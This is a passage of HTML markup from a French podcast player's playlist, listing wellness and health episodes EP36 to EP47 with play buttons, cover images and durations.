              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('d3020205-45a4-4292-8d84-819f1818b7f2'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'd3020205-45a4-4292-8d84-819f1818b7f2');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-d3020205-45a4-4292-8d84-819f1818b7f2"
            src="https://static.audiomeans.fr/img/episode/9856fd06-dc2e-4f04-be0e-5df635c9b023.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP47 Décoder les messages du corps : comprendre pour guérir avec Michel Odoul          </div>
          <div class="playlist-item-duration">
            54 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-68ed4068-2508-41f2-81d3-215bd2422148">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('68ed4068-2508-41f2-81d3-215bd2422148'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '68ed4068-2508-41f2-81d3-215bd2422148');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP46 Le périnée et le pelvis, tout ce que vous devez savoir sans tabous !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-68ed4068-2508-41f2-81d3-215bd2422148"
            src="https://static.audiomeans.fr/img/episode/c368ccb6-3b8f-489c-a590-dff8d83d26c8.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP46 Le périnée et le pelvis, tout ce que vous devez savoir sans tabous !          </div>
          <div class="playlist-item-duration">
            1 h 11 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-b9685d23-d89c-4623-9ff6-b01b381c6097">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('b9685d23-d89c-4623-9ff6-b01b381c6097'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'b9685d23-d89c-4623-9ff6-b01b381c6097');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP45 Comment prévenir les maladies cardio-vasculaires ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-b9685d23-d89c-4623-9ff6-b01b381c6097"
            src="https://static.audiomeans.fr/img/episode/7aaed2d1-7888-4b9a-bc1f-6bb1c50a1866.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP45 Comment prévenir les maladies cardio-vasculaires ?          </div>
          <div class="playlist-item-duration">
            38 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-adedf42c-6b0d-4aa1-aabb-d5d3c63c2638">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('adedf42c-6b0d-4aa1-aabb-d5d3c63c2638'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'adedf42c-6b0d-4aa1-aabb-d5d3c63c2638');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP44 Comment identifier ses talents ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-adedf42c-6b0d-4aa1-aabb-d5d3c63c2638"
            src="https://static.audiomeans.fr/img/episode/acb31d99-2e85-4886-96fe-64add026845a.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP44 Comment identifier ses talents ?          </div>
          <div class="playlist-item-duration">
            42 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-379fc51c-e469-4312-8fc0-52c89ddb8982">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('379fc51c-e469-4312-8fc0-52c89ddb8982'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '379fc51c-e469-4312-8fc0-52c89ddb8982');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP43 Comment soigner la souffrance psychique des enfants">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-379fc51c-e469-4312-8fc0-52c89ddb8982"
            src="https://static.audiomeans.fr/img/episode/e45b0b24-51b9-4fe8-845a-d6af45e51c9d.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP43 Comment soigner la souffrance psychique des enfants          </div>
          <div class="playlist-item-duration">
            24 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-45dff29c-223d-4547-9558-c857d8bc9d87">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('45dff29c-223d-4547-9558-c857d8bc9d87'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '45dff29c-223d-4547-9558-c857d8bc9d87');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP42 Comprendre les addictions - Entretien avec le Pr Laurent Karila">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-45dff29c-223d-4547-9558-c857d8bc9d87"
            src="https://static.audiomeans.fr/img/episode/c0f93265-cad1-4e3e-8191-ec8dd2ffde0b.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP42 Comprendre les addictions - Entretien avec le Pr Laurent Karila          </div>
          <div class="playlist-item-duration">
            38 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-9aa06a19-080b-4886-9c0e-caa8a88a15e3">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('9aa06a19-080b-4886-9c0e-caa8a88a15e3'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '9aa06a19-080b-4886-9c0e-caa8a88a15e3');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP41 Comprendre et améliorer son estime de soi avec Christophe André">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-9aa06a19-080b-4886-9c0e-caa8a88a15e3"
            src="https://static.audiomeans.fr/img/episode/f99965f5-c478-4394-bffc-19f81b4deeb4.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP41 Comprendre et améliorer son estime de soi avec Christophe André          </div>
          <div class="playlist-item-duration">
            51 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-e1e3d61c-3eda-4978-bd3a-8b306601a4cd">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('e1e3d61c-3eda-4978-bd3a-8b306601a4cd'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'e1e3d61c-3eda-4978-bd3a-8b306601a4cd');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP40  Marine Lorphelin : Miss France devenue médecin ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-e1e3d61c-3eda-4978-bd3a-8b306601a4cd"
            src="https://static.audiomeans.fr/img/episode/e6881bd6-efb4-48e0-b7d0-e1b488a7b88d.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP40  Marine Lorphelin : Miss France devenue médecin           </div>
          <div class="playlist-item-duration">
            36 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-f2a83861-9f16-45de-a19f-005dd1943528">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('f2a83861-9f16-45de-a19f-005dd1943528'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'f2a83861-9f16-45de-a19f-005dd1943528');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP39 Comment protéger sa santé mentale après les crises ?  ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-f2a83861-9f16-45de-a19f-005dd1943528"
            src="https://static.audiomeans.fr/img/episode/0ee7d296-e5b5-4c77-a047-6a2841dc6901.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP39 Comment protéger sa santé mentale après les crises ?            </div>
          <div class="playlist-item-duration">
            51 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-438e2dd1-7af6-480c-84fc-4a5444b98b09">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('438e2dd1-7af6-480c-84fc-4a5444b98b09'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '438e2dd1-7af6-480c-84fc-4a5444b98b09');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP38  Les coulisses troublantes du Bouddhisme tibétain ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-438e2dd1-7af6-480c-84fc-4a5444b98b09"
            src="https://static.audiomeans.fr/img/episode/a7c588dd-b639-44a0-befb-3d8de9b11b11.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP38  Les coulisses troublantes du Bouddhisme tibétain           </div>
          <div class="playlist-item-duration">
            57 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-29f18a1e-f062-47cc-bdf6-c15e7b17afe5">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('29f18a1e-f062-47cc-bdf6-c15e7b17afe5'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '29f18a1e-f062-47cc-bdf6-c15e7b17afe5');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP37  Au-delà des limites : La vision intrépide de Corinne Vachon à travers son objectif ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-29f18a1e-f062-47cc-bdf6-c15e7b17afe5"
            src="https://static.audiomeans.fr/img/episode/d3cbf1f5-ca45-4bfb-94bc-2036f5873343.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP37  Au-delà des limites : La vision intrépide de Corinne Vachon à travers son objectif           </div>
          <div class="playlist-item-duration">
            40 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-c488ce11-1753-47ea-8708-8932d1ff42b2">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('c488ce11-1753-47ea-8708-8932d1ff42b2'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'c488ce11-1753-47ea-8708-8932d1ff42b2');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP36 Comment s’initier au Tarot de Marseille ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-c488ce11-1753-47ea-8708-8932d1ff42b2"
            src="https://static.audiomeans.fr/img/episode/f205b5b2-e1b8-4ed5-8f7b-ec5e38cc1296.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP36 Comment s’initier au Tarot de Marseille ?           </div>
          <div class="playlist-item-duration">
            47 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-d159fc31-1d47-4a88-b74b-fb945c851b08">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
